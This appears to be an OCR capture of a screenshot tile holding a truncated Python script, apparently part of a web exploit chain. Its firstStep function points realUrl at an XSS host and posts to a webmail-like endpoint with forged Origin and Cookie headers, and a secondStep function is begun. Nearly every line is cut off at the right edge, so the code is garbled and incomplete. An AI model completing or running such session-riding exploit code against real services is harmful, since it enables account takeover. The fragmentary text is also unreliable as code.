
dsId = ""
def firstStep(url):
    realUrl = "xss.buer.haus
    r = requests.post("https
        "url": "https://p37-
        "source": "webmail",
        "build": "primary"
    }, headers = {
        "Content-Type": "app
        "Origin": "https://w
        "Cookie": cookies
    })
    # print r.headers
    return json.loads(r.text
def secondStep():
    r = requests.get("https: